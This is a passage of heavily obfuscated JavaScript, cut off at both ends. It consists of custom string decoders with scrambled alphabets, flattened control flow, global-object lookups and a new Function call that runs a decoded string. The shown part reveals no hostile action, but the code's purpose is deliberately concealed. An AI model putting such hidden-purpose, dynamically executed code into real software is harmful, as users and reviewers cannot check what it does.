YqHdDcw.qYg0wdd.VZdIhp+0x16:g3D8Vdn[-IxpBdip[Uo91Fd+-0xa2]][IxpBdip[0x0]]=IxpBdip[Uo91Fd+-0xaf];for(YqHdDcw.qYg0wdd.nx1ryfy=IxpBdip[0x3];nx1ryfy<YXpJ74o;){J2_VZNl(_pRHc8W=WGMGwP[nx1ryfy++],_pRHc8W<=IxpBdip[0x2f]?P34oFe=_pRHc8W:_pRHc8W<=IxpBdip[0x3b]?P34oFe=(_pRHc8W&Uo91Fd+-0x93)<<IxpBdip[Uo91Fd+-0xa0]|WGMGwP[nx1ryfy++]&IxpBdip[0x11]:_pRHc8W<=IxpBdip[0x3c]?P34oFe=(_pRHc8W&Uo91Fd+-0xa3)<<IxpBdip[0x15]|(WGMGwP[nx1ryfy++]&IxpBdip[Uo91Fd+-0xa1])<<IxpBdip[Uo91Fd+-0xa0]|WGMGwP[nx1ryfy++]&IxpBdip[0x11]:pX2ot0[IxpBdip[Uo91Fd+-0x9f]]?P34oFe=(_pRHc8W&IxpBdip[0x14])<<IxpBdip[0x3d]|(WGMGwP[nx1ryfy++]&IxpBdip[Uo91Fd+-0xa1])<<IxpBdip[0x15]|(WGMGwP[nx1ryfy++]&IxpBdip[0x11])<<IxpBdip[0x12]|WGMGwP[nx1ryfy++]&IxpBdip[0x11]:(P34oFe=IxpBdip[0x11],nx1ryfy+=IxpBdip[0x5]),g3D8Vdn[-IxpBdip[Uo91Fd+-0xa2]][IxpBdip[Uo91Fd+-0x9c]](g3D8Vdn[IxpBdip[Uo91Fd+-0x9b]][P34oFe]||(g3D8Vdn[IxpBdip[Uo91Fd+-0x9b]][P34oFe]=g3D8Vdn[IxpBdip[0x1]](P34oFe))))}J2_VZNl(YqHdDcw.y8OSIk7=YqHdDcw.qYg0wdd,Uo91Fd+=-0x164,GAxlgBK+=0x13a);break;case 0x9e:default:case 0x16:return dOSiPd=!0x0,g3D8Vdn[-IxpBdip[0x10]].join(\"\");case YqHdDcw.qYg0wdd.VZdIhp+0xd:case-0xec:YqHdDcw.qYg0wdd.VZdIhp=0xf8;case GAxlgBK!=-0x73&&GAxlgBK!=-0x56&&GAxlgBK- -0xb6:case-0x3e:J2_VZNl(YqHdDcw.y8OSIk7=YqHdDcw.PaGhsd,Uo91Fd+=-0x2,GAxlgBK+=-0x47);break}}J2_VZNl(dOSiPd=void 0x0,Uo91Fd=GAxlgBK(0xb4,-0x10c).next().value);if(dOSiPd){return Uo91Fd}}}());function OhTw2N1(g3D8Vdn){return typeof Uo91Fd!==IxpBdip[0xf]&&Uo91Fd?new Uo91Fd().decode(new GAxlgBK(g3D8Vdn)):typeof YqHdDcw!==IxpBdip[0xf]&&YqHdDcw?YqHdDcw.from(g3D8Vdn).toString(\"utf-8\"):eUBOKyr(g3D8Vdn)}E1v592=rkLb0sJ();function rkLb0sJ(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x3],GXH87qb(Uo91Fd));function Uo91Fd(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[IxpBdip[0x1]]=\"EA=8(mB`ZPWfIVpGODxnw&5Ms1zXc^dRFy>$qe\\\"2/o_;9K]juh<CUH7?Y:6@|v)gr.*aSL4,Q0lk#+[btT~%!}{3iNJ\",dOSiPd[-IxpBdip[0x18]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[-IxpBdip[0x1a]]=dOSiPd[-IxpBdip[0x18]].length,dOSiPd[IxpBdip[0x23]]=[],dOSiPd[IxpBdip[0x1e]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x12]]=IxpBdip[0x3],dOSiPd[-IxpBdip[0x1c]]=-IxpBdip[0x1]);for(dOSiPd[-IxpBdip[0x19]]=IxpBdip[0x3];dOSiPd[-IxpBdip[0x19]]<dOSiPd[-IxpBdip[0x1a]];dOSiPd[-IxpBdip[0x19]]++){dOSiPd[IxpBdip[0x1b]]=dOSiPd[IxpBdip[0x1]].indexOf(dOSiPd[-IxpBdip[0x18]][dOSiPd[-IxpBdip[0x19]]]);if(dOSiPd[IxpBdip[0x1b]]===-IxpBdip[0x1])continue;if(dOSiPd[-IxpBdip[0x1c]]<IxpBdip[0x3]){dOSiPd[-IxpBdip[0x1c]]=dOSiPd[IxpBdip[0x1b]]}else{J2_VZNl(dOSiPd[-IxpBdip[0x1c]]+=dOSiPd[IxpBdip[0x1b]]*IxpBdip[0x1d],dOSiPd[IxpBdip[0x1e]]|=dOSiPd[-IxpBdip[0x1c]]<<dOSiPd[IxpBdip[0x12]],dOSiPd[IxpBdip[0x12]]+=(dOSiPd[-IxpBdip[0x1c]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[IxpBdip[0x23]].push(dOSiPd[IxpBdip[0x1e]]&IxpBdip[0xb]),dOSiPd[IxpBdip[0x1e]]>>=IxpBdip[0x4],dOSiPd[IxpBdip[0x12]]-=IxpBdip[0x4])}while(dOSiPd[IxpBdip[0x12]]>IxpBdip[0x14]);dOSiPd[-IxpBdip[0x1c]]=-IxpBdip[0x1]}}if(dOSiPd[-IxpBdip[0x1c]]>-IxpBdip[0x1]){dOSiPd[IxpBdip[0x23]].push((dOSiPd[IxpBdip[0x1e]]|dOSiPd[-IxpBdip[0x1c]]<<dOSiPd[IxpBdip[0x12]])&IxpBdip[0xb])}return OhTw2N1(dOSiPd[IxpBdip[0x23]])}function GAxlgBK(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=Uo91Fd(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}J2_VZNl(dOSiPd[IxpBdip[0x31]]=[function(){return globalThis},function(){return WPEl7f9[\"IU4qTpr\"]},function(){return window},function(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x3],GXH87qb(GAxlgBK),GXH87qb(Uo91Fd));function Uo91Fd(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[IxpBdip[0x27]]=\"57^3*zu0)>v+9,4%xhKng@J/SAi2doObUs\\\"QpT:r=|y.8wI{HGV]`}k[M#R<D?6FLPB!1almNWYj$(fXCe_qEcZ&~;t\",dOSiPd[IxpBdip[0x24]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[IxpBdip[0x26]]=dOSiPd[IxpBdip[0x24]].length,dOSiPd[IxpBdip[0x29]]=[],dOSiPd[IxpBdip[0x8]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x28]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]);for(dOSiPd[IxpBdip[0x25]]=IxpBdip[0x3];dOSiPd[IxpBdip[0x25]]<dOSiPd[IxpBdip[0x26]];dOSiPd[IxpBdip[0x25]]++){dOSiPd[IxpBdip[0x6]]=dOSiPd[IxpBdip[0x27]].indexOf(dOSiPd[IxpBdip[0x24]][dOSiPd[IxpBdip[0x25]]]);if(dOSiPd[IxpBdip[0x6]]===-IxpBdip[0x1])continue;if(dOSiPd[IxpBdip[0x14]]<IxpBdip[0x3]){dOSiPd[IxpBdip[0x14]]=dOSiPd[IxpBdip[0x6]]}else{J2_VZNl(dOSiPd[IxpBdip[0x14]]+=dOSiPd[IxpBdip[0x6]]*IxpBdip[0x1d],dOSiPd[IxpBdip[0x8]]|=dOSiPd[IxpBdip[0x14]]<<dOSiPd[IxpBdip[0x28]],dOSiPd[IxpBdip[0x28]]+=(dOSiPd[IxpBdip[0x14]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[IxpBdip[0x29]].push(dOSiPd[IxpBdip[0x8]]&IxpBdip[0xb]),dOSiPd[IxpBdip[0x8]]>>=IxpBdip[0x4],dOSiPd[IxpBdip[0x28]]-=IxpBdip[0x4])}while(dOSiPd[IxpBdip[0x28]]>IxpBdip[0x14]);dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]}}if(dOSiPd[IxpBdip[0x14]]>-IxpBdip[0x1]){dOSiPd[IxpBdip[0x29]].push((dOSiPd[IxpBdip[0x8]]|dOSiPd[IxpBdip[0x14]]<<dOSiPd[IxpBdip[0x28]])&IxpBdip[0xb])}return OhTw2N1(dOSiPd[IxpBdip[0x29]])}function GAxlgBK(...dOSiPd){var GAxlgBK,YqHdDcw;function*pX2ot0(YqHdDcw,pX2ot0,iZu6KlQ,eUBOKyr,E1v592={FT9qwya:{}}){while(YqHdDcw+pX2ot0+iZu6KlQ+eUBOKyr!==0x4e)with(E1v592.EDvlnD||E1v592)switch(YqHdDcw+pX2ot0+iZu6KlQ+eUBOKyr){case E1v592.FT9qwya.o7pvrA+0x167:return GAxlgBK=!0x0,g3D8Vdn[dOSiPd[IxpBdip[0x3]]];default:case 0x8d:case 0x9f:J2_VZNl([E1v592.FT9qwya.o7pvrA,E1v592.FT9qwya.nNlyXFc,E1v592.FT9qwya.b6krMs]=[-0x88,0xe8,-0xb0],dOSiPd[IxpBdip[0x0]]=IxpBdip[YqHdDcw+0xf7]);if(typeof g3D8Vdn[dOSiPd[IxpBdip[pX2ot0+-0xba]]]===IxpBdip[0xf]){J2_VZNl(E1v592.EDvlnD=E1v592.FT9qwya,YqHdDcw+=0x18,pX2ot0+=0x99,iZu6KlQ+=0x89,eUBOKyr+=-0x12d);break}else{J2_VZNl(E1v592.EDvlnD=E1v592.FT9qwya,YqHdDcw+=0xb4,pX2ot0+=0x18e,iZu6KlQ+=-0x2f,eUBOKyr+=-0x12d);break}case eUBOKyr- -0xf8:case 0x62:return GAxlgBK=!0x0,g3D8Vdn[dOSiPd[IxpBdip[0x3]]]=Uo91Fd(WGMGwP[dOSiPd[IxpBdip[0x3]]]);case E1v592.FT9qwya.o7pvrA+0x161:[E1v592.FT9qwya.o7pvrA,E1v592.FT9qwya.nNlyXFc,E1v592.FT9qwya.b6krMs]=[-0x6,-0xef,0x9d];return GAxlgBK=!0x0,g3D8Vdn[dOSiPd[IxpBdip[0x3]]];case-0x1c:J2_VZNl(E1v592.EDvlnD=E1v592.kDneoBf,eUBOKyr+=0x6a);break;case-0x32:case-0xa8:case 0x6f:return GAxlgBK=!0x0,g3D8Vdn[dOSiPd[IxpBdip[0x3]]]=Uo91Fd(WGMGwP[dOSiPd[IxpBdip[0x3]]]);case YqHdDcw- -0xb8:[E1v592.FT9qwya.o7pvrA,E1v592.FT9qwya.nNlyXFc,E1v592.FT9qwya.b6krMs]=[-0x8c,0x9a,-0xdc];return GAxlgBK=!0x0,g3D8Vdn[dOSiPd[IxpBdip[0x3]]]}}J2_VZNl(GAxlgBK=void 0x0,YqHdDcw=pX2ot0(-0xf6,0xbd,-0x9,0x3b).next().value);if(GAxlgBK){return YqHdDcw}}return new Function(GAxlgBK(0x7c))()}],dOSiPd[IxpBdip[0x2d]]=IxpBdip[0x2a],dOSiPd[-IxpBdip[0x2e]]=[]);try{GXH87qb(YqHdDcw);function YqHdDcw(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[IxpBdip[0x1]]=\"sceUd/GFOkSV3[Z:bw%A#iBI]jp7{lCr(N_4v\\\",*R>tL6uz?y$J^EaDQ}&;XK`)o~qx5h|9<g!M0H81=mPYT@f2+W.n\",dOSiPd[-IxpBdip[0x2b]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[IxpBdip[0x5]]=dOSiPd[-IxpBdip[0x2b]].length,dOSiPd[IxpBdip[0x23]]=[],dOSiPd[IxpBdip[0x1e]]=IxpBdip[0x3],dOSiPd[-IxpBdip[0x2c]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]);for(dOSiPd[IxpBdip[0x4]]=IxpBdip[0x3];dOSiPd[IxpBdip[0x4]]<dOSiPd[IxpBdip[0x5]];dOSiPd[IxpBdip[0x4]]++){dOSiPd[IxpBdip[0x6]]=dOSiPd[IxpBdip[0x1]].indexOf(dOSiPd[-IxpBdip[0x2b]][dOSiPd[IxpBdip[0x4]]]);if(dOSiPd[IxpBdip[0x6]]===-IxpBdip[0x1])continue;if(dOSiPd[IxpBdip[0x14]]<IxpBdip[0x3]){dOSiPd[IxpBdip[0x14]]=dOSiPd[IxpBdip[0x6]]}else{J2_VZNl(dOSiPd[IxpBdip[0x14]]+=dOSiPd[IxpBdip[0x6]]*IxpBdip[0x1d],dOSiPd[IxpBdip[0x1e]]|=dOSiPd[IxpBdip[0x14]]<<dOSiPd[-IxpBdip[0x2c]],dOSiPd[-IxpBdip[0x2c]]+=(dOSiPd[IxpBdip[0x14]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[IxpBdip[0x23]].push(dOSiPd[IxpBdip[0x1e]]&IxpBdip[0xb]),dOSiPd[IxpBdip[0x1e]]>>=IxpBdip[0x4],dOSiPd[-IxpBdip[0x2c]]-=IxpBdip[0x4])}while(dOSiPd[-IxpBdip[0x2c]]>IxpBdip[0x14]);dOSiPd[IxpBdip[0x14]]=-IxpBdip[0x1]}}if(dOSiPd[IxpBdip[0x14]]>-IxpBdip[0x1]){dOSiPd[IxpBdip[0x23]].push((dOSiPd[IxpBdip[0x1e]]|dOSiPd[IxpBdip[0x14]]<<dOSiPd[-IxpBdip[0x2c]])&IxpBdip[0xb])}return OhTw2N1(dOSiPd[IxpBdip[0x23]])}function pX2ot0(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=YqHdDcw(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}J2_VZNl(dOSiPd[IxpBdip[0x2d]]=Object,dOSiPd[-IxpBdip[0x2e]][pX2ot0(0x7d)](\"\"[pX2ot0(0x7e)][pX2ot0(IxpBdip[0x2f])][pX2ot0(IxpBdip[0x30])]))}catch(iZu6KlQ){}L391gn:for(dOSiPd[IxpBdip[0x5]]=IxpBdip[0x3];dOSiPd[IxpBdip[0x5]]<dOSiPd[IxpBdip[0x31]][GAxlgBK(0x81)];dOSiPd[IxpBdip[0x5]]++)try{function eUBOKyr(dOSiPd){var Uo91Fd=\"EDnOmYTsgStKcAJPbVRZoWMlLkIpwrHjh51dGfu^q=iX6#4a<yU{0~(Q/eN?BC>@7)]%8;v`+3[_&9*$z!.:2|\\\",x}F\",GAxlgBK,YqHdDcw,pX2ot0,iZu6KlQ,eUBOKyr,E1v592,x0xnsd;J2_VZNl(GAxlgBK=\"\"+(dOSiPd||\"\"),YqHdDcw=GAxlgBK.length,pX2ot0=[],iZu6KlQ=IxpBdip[0x3],eUBOKyr=IxpBdip[0x3],E1v592=-IxpBdip[0x1]);for(x0xnsd=IxpBdip[0x3];x0xnsd<YqHdDcw;x0xnsd++){var Qqxl4b=Uo91Fd.indexOf(GAxlgBK[x0xnsd]);if(Qqxl4b===-IxpBdip[0x1])continue;if(E1v592<IxpBdip[0x3]){E1v592=Qqxl4b}else{J2_VZNl(E1v592+=Qqxl4b*IxpBdip[0x1d],iZu6KlQ|=E1v592<<eUBOKyr,eUBOKyr+=(E1v592&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(pX2ot0.push(iZu6KlQ&IxpBdip[0xb]),iZu6KlQ>>=IxpBdip[0x4],eUBOKyr-=IxpBdip[0x4])}while(eUBOKyr>IxpBdip[0x14]);E1v592=-IxpBdip[0x1]}}if(E1v592>-IxpBdip[0x1]){pX2ot0.push((iZu6KlQ|E1v592<<eUBOKyr)&IxpBdip[0xb])}return OhTw2N1(pX2ot0)}function E1v592(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=eUBOKyr(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}dOSiPd[IxpBdip[0x2d]]=dOSiPd[IxpBdip[0x31]][dOSiPd[IxpBdip[0x5]]]();for(dOSiPd[-IxpBdip[0xc]]=IxpBdip[0x3];dOSiPd[-IxpBdip[0xc]]<dOSiPd[-IxpBdip[0x2e]][E1v592(0x82)];dOSiPd[-IxpBdip[0xc]]++){function x0xnsd(dOSiPd){var Uo91Fd=\"|7w{,+$[RJP%@:/ahS.>DVbu~g8q\\\"Z5O`v<29M#)!xd&Ao^N=rIyfUs0(cjzHl63LT_?E1FG}tkpXBeKWm*]Cn;YQi4\",GAxlgBK,YqHdDcw,pX2ot0,iZu6KlQ,eUBOKyr,E1v592,x0xnsd;J2_VZNl(GAxlgBK=\"\"+(dOSiPd||\"\"),YqHdDcw=GAxlgBK.length,pX2ot0=[],iZu6KlQ=IxpBdip[0x3],eUBOKyr=IxpBdip[0x3],E1v592=-IxpBdip[0x1]);for(x0xnsd=IxpBdip[0x3];x0xnsd<YqHdDcw;x0xnsd++){var Qqxl4b=Uo91Fd.indexOf(GAxlgBK[x0xnsd]);if(Qqxl4b===-IxpBdip[0x1])continue;if(E1v592<IxpBdip[0x3]){E1v592=Qqxl4b}else{J2_VZNl(E1v592+=Qqxl4b*IxpBdip[0x1d],iZu6KlQ|=E1v592<<eUBOKyr,eUBOKyr+=(E1v592&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(pX2ot0.push(iZu6KlQ&IxpBdip[0xb]),iZu6KlQ>>=IxpBdip[0x4],eUBOKyr-=IxpBdip[0x4])}while(eUBOKyr>IxpBdip[0x14]);E1v592=-IxpBdip[0x1]}}if(E1v592>-IxpBdip[0x1]){pX2ot0.push((iZu6KlQ|E1v592<<eUBOKyr)&IxpBdip[0xb])}return OhTw2N1(pX2ot0)}function Qqxl4b(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=x0xnsd(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}if(typeof dOSiPd[IxpBdip[0x2d]][dOSiPd[-IxpBdip[0x2e]][dOSiPd[-IxpBdip[0xc]]]]===Qqxl4b(0x83))continue L391gn}return dOSiPd[IxpBdip[0x2d]]}catch(iZu6KlQ){}return dOSiPd[IxpBdip[0x2d]]||this}function mYto6t(dOSiPd){GXH87qb(GAxlgBK);function Uo91Fd(dOSiPd){var Uo91Fd=\"sJgaZCoDhGbYXF,/LkPcTldR67SN1fME$4{u2:B;Q!myA\\\"pjI>KqH]izW~O+3etUV)n*}(59`=8&.v%?^0|w#@[<x_r\",GAxlgBK,g3D8Vdn,WGMGwP,YqHdDcw,pX2ot0,iZu6KlQ,eUBOKyr;J2_VZNl(GAxlgBK=\"\"+(dOSiPd||\"\"),g3D8Vdn=GAxlgBK.length,WGMGwP=[],YqHdDcw=IxpBdip[0x3],pX2ot0=IxpBdip[0x3],iZu6KlQ=-IxpBdip[0x1]);for(eUBOKyr=IxpBdip[0x3];eUBOKyr<g3D8Vdn;eUBOKyr++){var E1v592=Uo91Fd.indexOf(GAxlgBK[eUBOKyr]);if(E1v592===-IxpBdip[0x1])continue;if(iZu6KlQ<IxpBdip[0x3]){iZu6KlQ=E1v592}else{J2_VZNl(iZu6KlQ+=E1v592*IxpBdip[0x1d],YqHdDcw|=iZu6KlQ<<pX2ot0,pX2ot0+=(iZu6KlQ&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(WGMGwP.push(YqHdDcw&IxpBdip[0xb]),YqHdDcw>>=IxpBdip[0x4],pX2ot0-=IxpBdip[0x4])}while(pX2ot0>IxpBdip[0x14]);iZu6KlQ=-IxpBdip[0x1]}}if(iZu6KlQ>-IxpBdip[0x1]){WGMGwP.push((YqHdDcw|iZu6KlQ<<pX2ot0)&IxpBdip[0xb])}return OhTw2N1(WGMGwP)}function GAxlgBK(...dOSiPd){dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1];if(typeof g3D8Vdn[dOSiPd[IxpBdip[0x3]]]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd[IxpBdip[0x3]]]=Uo91Fd(WGMGwP[dOSiPd[IxpBdip[0x3]]])}return g3D8Vdn[dOSiPd[IxpBdip[0x3]]]}switch(dOSiPd){case MtKNgk(0x84):return E1v592[GAxlgBK(0x85)];case GAxlgBK(0x86):return E1v592[GAxlgBK(IxpBdip[0x29])];case GAxlgBK(0x88):return E1v592[GAxlgBK(0x89)];case GAxlgBK(0x8a)+IxpBdip[0x44]:return E1v592[GAxlgBK(0x8b)];case GAxlgBK(0x8c):return E1v592[GAxlgBK(IxpBdip[0x40])];case GAxlgBK(0x8e):return E1v592[GAxlgBK(0x8f)];case GAxlgBK(0x90):return E1v592[GAxlgBK(IxpBdip[0x38])];case GAxlgBK(IxpBdip[0xc]):return E1v592[GAxlgBK(0x93)];case GAxlgBK(0x94):return E1v592[GAxlgBK(0x95)];case GAxlgBK(0x96):return E1v592[GAxlgBK(0x97)];case GAxlgBK(0x98):return E1v592[GAxlgBK(0x99)];case GAxlgBK(0x9a):return E1v592[GAxlgBK(0x9b)+\"6\"];case GAxlgBK(0x9c):return E1v592[GAxlgBK(0x9d)];case GAxlgBK(IxpBdip[0x31]):return E1v592[GAxlgBK(0x9f)];case GAxlgBK(0xa0):return E1v592[GAxlgBK(0xa1)];case GAxlgBK(0xa2):return E1v592[GAxlgBK(0xa3)];case GAxlgBK(0xa4):return E1v592[GAxlgBK(0xa5)];case GAxlgBK(0xa6):return E1v592[GAxlgBK(0xa7)+GAxlgBK(0xa8)];case GAxlgBK(0xa9):return E1v592[GAxlgBK(IxpBdip[0x45])];case GAxlgBK(0xab):return E1v592[GAxlgBK(0xac)];case GAxlgBK(0xad):return E1v592[GAxlgBK(0xae)];case GAxlgBK(0xaf):return E1v592[GAxlgBK(0xb0)];case GAxlgBK(IxpBdip[0x18]):return E1v592[GAxlgBK(0xb2)];case GAxlgBK(0xb3):return E1v592[GAxlgBK(IxpBdip[0x42])];case GAxlgBK(0xb5):return E1v592[GAxlgBK(0xb6)+\"T\"];case GAxlgBK(IxpBdip[0x32]):return E1v592[GAxlgBK(0xb8)];case GAxlgBK(0xb9):return E1v592[GAxlgBK(0xba)];case GAxlgBK(0xbb):return E1v592[GAxlgBK(IxpBdip[0x2e])];case GAxlgBK(0xbd):return E1v592[GAxlgBK(0xbe)]}}function G1u_YX(dOSiPd,Uo91Fd,GAxlgBK){function YqHdDcw(dOSiPd){var Uo91Fd,GAxlgBK;function*YqHdDcw(GAxlgBK,YqHdDcw,pX2ot0,g3D8Vdn,WGMGwP={AeKK3KC:{}}){while(GAxlgBK+YqHdDcw+pX2ot0+g3D8Vdn!==0x31)with(WGMGwP.FBGe5q||WGMGwP)switch(GAxlgBK+YqHdDcw+pX2ot0+g3D8Vdn){case-0xbc:case g3D8Vdn-0x49:return Uo91Fd=!0x0,OhTw2N1(xtCJmz);case-0xa5:case 0xbf:case WGMGwP.AeKK3KC.JtUVFgN+-0x44:J2_VZNl(WGMGwP.AeKK3KC.JtUVFgN=0x13,WGMGwP.FBGe5q=WGMGwP.AeKK3KC,GAxlgBK+=-0x6b,YqHdDcw+=-0x155,pX2ot0+=0x11c,g3D8Vdn+=0x4d);break;case GAxlgBK- -0x140:J2_VZNl(WGMGwP.AeKK3KC.JtUVFgN=0xa0,WGMGwP.FBGe5q=WGMGwP.AeKK3KC,YqHdDcw+=-0x172,pX2ot0+=0xb2,g3D8Vdn+=0x4d);break;case 0xb0:case pX2ot0- -0xb1:J2_VZNl(xtCJmz.push((n35AKm|FgzA8Zx<<qqYRcER)&IxpBdip[0xb]),WGMGwP.FBGe5q=WGMGwP.AeKK3KC,YqHdDcw+=-0xb,pX2ot0+=-0x17,g3D8Vdn+=-0x55);break;case 0x32:case GAxlgBK-0x1f:case 0x4c:WGMGwP.AeKK3KC.FgzA8Zx=-IxpBdip[GAxlgBK+0xb3];for(WGMGwP.AeKK3KC.FTCP5nX=IxpBdip[0x3];FTCP5nX<vyQ8B1;FTCP5nX++){WGMGwP.AeKK3KC.xsE416=iPtIUUo.indexOf(Ct0aa6[FTCP5nX]);if(xsE416===-IxpBdip[0x1])continue;if(FgzA8Zx<IxpBdip[0x3]){FgzA8Zx=xsE416}else{J2_VZNl(FgzA8Zx+=xsE416*IxpBdip[0x1d],n35AKm|=FgzA8Zx<<qqYRcER,qqYRcER+=(FgzA8Zx&IxpBdip[YqHdDcw+0x7b])>IxpBdip[0x20]?IxpBdip[pX2ot0+0x91]:IxpBdip[GAxlgBK+0xd4]);do{J2_VZNl(xtCJmz.push(n35AKm&IxpBdip[GAxlgBK+0xbd]),n35AKm>>=IxpBdip[YqHdDcw+0x60],qqYRcER-=IxpBdip[0x4])}while(qqYRcER>IxpBdip[0x14]);FgzA8Zx=-IxpBdip[0x1]}}if(FgzA8Zx>-IxpBdip[0x1]){J2_VZNl(WGMGwP.FBGe5q=WGMGwP.AeKK3KC,GAxlgBK+=0x6b,YqHdDcw+=0xa7,pX2ot0+=0x45);break}else{J2_VZNl(WGMGwP.FBGe5q=WGMGwP.AeKK3KC,GAxlgBK+=0x6b,YqHdDcw+=0x9c,pX2ot0+=0x2e,g3D8Vdn+=-0x55);break}case-0x92:case YqHdDcw-0x21c:default:J2_VZNl(WGMGwP.FBGe5q=WGMGwP.AeKK3KC,GAxlgBK+=-0x6b,YqHdDcw+=-0x1fe,pX2ot0+=0x127,g3D8Vdn+=0x19a);break;case YqHdDcw- -0x3a:J2_VZNl(WGMGwP.AeKK3KC.xtCJmz=[],WGMGwP.AeKK3KC.n35AKm=IxpBdip[YqHdDcw+0x44],WGMGwP.AeKK3KC.qqYRcER=IxpBdip[YqHdDcw+0x44],WGMGwP.FBGe5q=WGMGwP.AeKK3KC,YqHdDcw+=-0x1b,pX2ot0+=-0xaf);break;case 0x9c:case 0x4f:case 0xfa:J2_VZNl(WGMGwP.AeKK3KC.JtUVFgN=0x94,AeKK3KC.iPtIUUo=\"DPdWU9\\\"x;u3S!{T$_+|}G0*#/&8Le(tAb:`kJ%Ra~yB=5cKZvEw[QYH]^1f@6?<47,ghCi>2p)ojz.FmOrlVqsInMNX\",AeKK3KC.Ct0aa6=\"\"+(dOSiPd||\"\"),AeKK3KC.vyQ8B1=AeKK3KC.Ct0aa6.length,WGMGwP.FBGe5q=WGMGwP.AeKK3KC,GAxlgBK+=-0x165,YqHdDcw+=0x5e,pX2ot0+=-0xa5,g3D8Vdn+=0xab);break}}J2_VZNl(Uo91Fd=void 0x0,GAxlgBK=YqHdDcw(0xb3,-0x9f,0xe4,0x2).next().value);if(Uo91Fd){return GAxlgBK}}function pX2ot0(dOSiPd){if(typeof g3D8Vdn[dOSiPd]===IxpBdip[0xf]){return g3D8Vdn[dOSiPd]=YqHdDcw(WGMGwP[dOSiPd])}return g3D8Vdn[dOSiPd]}switch(dOSiPd){case pX2ot0(IxpBdip[0x2b]):return Uo91Fd*GAxlgBK}}function QS9iV3(dOSiPd,Uo91Fd=IxpBdip[0x1]){J2_VZNl(GXH87qb(YqHdDcw),GXH87qb(GAxlgBK));function GAxlgBK(...dOSiPd){J2_VZNl(dOSiPd[IxpBdip[0x0]]=IxpBdip[0x1],dOSiPd[IxpBdip[0xd]]=\"vGM0L%^<.>*S!r}~@+E&;u9o{,z_?8=phRZ\\\"q17Xng4VdN:]K2AyiBeCm(|tc6f5QFYIP[$WObDJjaw)x#`HUT3/kls\",dOSiPd[IxpBdip[0x2d]]=\"\"+(dOSiPd[IxpBdip[0x3]]||\"\"),dOSiPd[IxpBdip[0x5]]=dOSiPd[IxpBdip[0x2d]].length,dOSiPd[IxpBdip[0x23]]=[],dOSiPd[-IxpBdip[0x35]]=IxpBdip[0x3],dOSiPd[IxpBdip[0x36]]=IxpBdip[0x3],dOSiPd[-IxpBdip[0x34]]=-IxpBdip[0x1]);for(dOSiPd[-IxpBdip[0x32]]=IxpBdip[0x3];dOSiPd[-IxpBdip[0x32]]<dOSiPd[IxpBdip[0x5]];dOSiPd[-IxpBdip[0x32]]++){dOSiPd[-IxpBdip[0x33]]=dOSiPd[IxpBdip[0xd]].indexOf(dOSiPd[IxpBdip[0x2d]][dOSiPd[-IxpBdip[0x32]]]);if(dOSiPd[-IxpBdip[0x33]]===-IxpBdip[0x1])continue;if(dOSiPd[-IxpBdip[0x34]]<IxpBdip[0x3]){dOSiPd[-IxpBdip[0x34]]=dOSiPd[-IxpBdip[0x33]]}else{J2_VZNl(dOSiPd[-IxpBdip[0x34]]+=dOSiPd[-IxpBdip[0x33]]*IxpBdip[0x1d],dOSiPd[-IxpBdip[0x35]]|=dOSiPd[-IxpBdip[0x34]]<<dOSiPd[IxpBdip[0x36]],dOSiPd[IxpBdip[0x36]]+=(dOSiPd[-IxpBdip[0x34]]&IxpBdip[0x1f])>IxpBdip[0x20]?IxpBdip[0x21]:IxpBdip[0x22]);do{J2_VZNl(dOSiPd[IxpBdip[0x23]].push(dOSiPd[-IxpBdip[0x35]]&IxpBdip[0xb]),dOSiPd[-IxpBdip[0x35]]>>=IxpBdip[0x4],dOSiPd[IxpBdip[0x36]]-=IxpBdip[0x4])}while(dOSiPd[IxpBdip[0x36]]>IxpBdip[0x14]);dOSiPd[-IxpBdip[0x34]]=-IxpBdip[0x1]}}if(dOSiPd[-IxpBdip[0x34]]>-IxpBdip[0x1]){dOSiPd[IxpBdip[0x23]].push((dOSiPd[-IxpBdip[0x35]]|dOSiPd[-IxpBdip[0x34]]<<dOSiPd[IxpBdip[0x36]])&IxpBdip[0xb])}return 